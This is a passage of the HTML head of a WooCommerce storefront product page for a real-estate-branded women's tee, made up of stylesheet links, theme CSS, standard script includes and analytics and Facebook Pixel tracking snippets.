<link rel='stylesheet' id='trustseal_style-css' href='https://trec.agentstore.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=08012026023058' type='text/css' media='all' />
<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://trec.agentstore.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-front-css' href='https://trec.agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-select2-css' href='https://trec.agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-attachment-css' href='https://trec.agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sfl_list_styles-css' href='https://trec.agentstore.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://trec.agentstore.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://trec.agentstore.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://trec.agentstore.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://trec.agentstore.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://trec.agentstore.com/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://trec.agentstore.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://trec.agentstore.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://trec.agentstore.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://trec.agentstore.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://trec.agentstore.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://trec.agentstore.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://trec.agentstore.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://trec.agentstore.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://trec.agentstore.com/wp-content/uploads/elementor/css/post-220311.css?ver=1767797502' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://trec.agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://trec.agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://trec.agentstore.com/wp-content/uploads/elementor/css/post-516065.css?ver=1767797503' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://trec.agentstore.com/wp-content/uploads/elementor/css/post-391599.css?ver=1767797503' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://trec.agentstore.com/wp-content/uploads/elementor/css/post-320066.css?ver=1767797503' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://trec.agentstore.com/wp-content/uploads/elementor/css/post-319108.css?ver=1767797503' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://trec.agentstore.com/wp-content/uploads/elementor/css/post-254974.css?ver=1767797503' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://trec.agentstore.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://trec.agentstore.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://trec.agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://trec.agentstore.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://trec.agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://trec.agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://trec.agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://trec.agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://trec.agentstore.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://trec.agentstore.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://trec.agentstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://trec.agentstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/trec.agentstore.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"5d9fd97933","ajax_url":"https:\/\/trec.agentstore.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://trec.agentstore.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://trec.agentstore.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"d4a997189e","ajaxurl":"https:\/\/trec.agentstore.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/trec.agentstore.com\/product\/the-real-estate-collective-womens-fine-jersey-tee\/"};
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/trec.agentstore.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bcb8e44d3469d4445ed23b22b8532a78","fragment_name":"wc_fragments_bcb8e44d3469d4445ed23b22b8532a78","request_timeout":"5000"};
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://trec.agentstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trec.agentstore.com/wp-json/wp/v2/product/417735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trec.agentstore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://trec.agentstore.com/?p=417735' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trec.agentstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrec.agentstore.com%2Fproduct%2Fthe-real-estate-collective-womens-fine-jersey-tee%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trec.agentstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrec.agentstore.com%2Fproduct%2Fthe-real-estate-collective-womens-fine-jersey-tee%2F&#038;format=xml" />
<link rel="alternate" href="https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            			<style>
		html {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-envoy-agentstore-com {
			--custom-store-font: "Karla", sans-serif;
			--custom-store-primary: #103966;
			--custom-store-primary-dark: #103966;
			--custom-store-variations-bg: #103966;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #103966;
			--custom-store-html-bg: white;
		}

		.multiple-domain-kwgo-agentstore-com {
			--custom-store-font: "Source Sans Pro", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-fivestar-agentstore-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-store-rippin-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-exp-agentstore-com {
			--custom-store-font: "Roboto", sans-serif;
			--custom-store-primary: #1B489B;
			--custom-store-primary-dark: #1B489B;
			--custom-store-variations-bg: #1B489B;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #1B489B;
			--custom-store-html-bg: #1B489B;
		}

		.multiple-domain-serhantorlando-agentstore-com {
			--custom-store-font: "Montserrat", sans-serif;
			--custom-store-primary: #121275;
			--custom-store-primary-dark: #121275;
			--custom-store-variations-bg: #121275;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #121275;
			--custom-store-html-bg: #121275;
		}

		.multiple-domain-store-consertus-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #CBA065;
			--custom-store-primary-dark: #CBA065;
